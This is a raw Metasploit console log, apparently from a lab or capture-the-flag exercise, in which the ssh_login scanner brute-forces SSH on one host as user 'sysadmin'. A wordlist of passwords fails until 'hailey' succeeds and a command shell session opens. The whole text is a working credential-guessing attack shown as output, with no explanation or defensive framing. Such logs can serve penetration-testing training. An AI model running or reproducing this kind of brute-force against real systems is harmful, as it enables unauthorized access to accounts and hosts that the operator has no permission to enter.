 msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.48.129.3:22 - Failed: 'sysadmin:yourface'
[!] No active DB -- Credential data will not be saved!
[-] 192.48.129.3:22 - Failed: 'sysadmin:yahoo2'
[-] 192.48.129.3:22 - Failed: 'sysadmin:window1'
[-] 192.48.129.3:22 - Failed: 'sysadmin:whoareyou'
[-] 192.48.129.3:22 - Failed: 'sysadmin:vivianita'
[-] 192.48.129.3:22 - Failed: 'sysadmin:valkyrie'
[-] 192.48.129.3:22 - Failed: 'sysadmin:unbreakable'
[-] 192.48.129.3:22 - Failed: 'sysadmin:trustgod'
[-] 192.48.129.3:22 - Failed: 'sysadmin:trini'
[-] 192.48.129.3:22 - Failed: 'sysadmin:trapstar'
[-] 192.48.129.3:22 - Failed: 'sysadmin:touchdown'
[-] 192.48.129.3:22 - Failed: 'sysadmin:toomuch'
[-] 192.48.129.3:22 - Failed: 'sysadmin:tolkien'
[-] 192.48.129.3:22 - Failed: 'sysadmin:tickles'
[-] 192.48.129.3:22 - Failed: 'sysadmin:texastech'
[-] 192.48.129.3:22 - Failed: 'sysadmin:tenchi'
[-] 192.48.129.3:22 - Failed: 'sysadmin:teetee1'
[+] 192.48.129.3:22 - Success: 'sysadmin:hailey' ''
[*] Command shell session 1 opened (192.48.129.2:34757 -> 192.48.129.3:22) at 2023-11-27 14:55:13 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed